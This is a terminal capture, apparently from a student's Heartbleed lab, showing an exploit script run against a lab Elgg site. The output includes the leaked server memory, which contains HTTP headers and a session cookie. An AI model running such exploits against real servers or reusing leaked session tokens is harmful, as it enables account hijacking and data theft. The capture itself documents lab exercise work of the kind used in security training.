 AdarshKumar_PES2UG20CS016/>$python attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=646t1alf7qfmr9tioupgjpkf04
Connection: keep-alive
..J....6...c#.h....V....66-5032e3d7cd92c"
Cache-Control: max-age=0
..........j.UX.....%............>
AdarshKumar_PES2UG20CS016/>$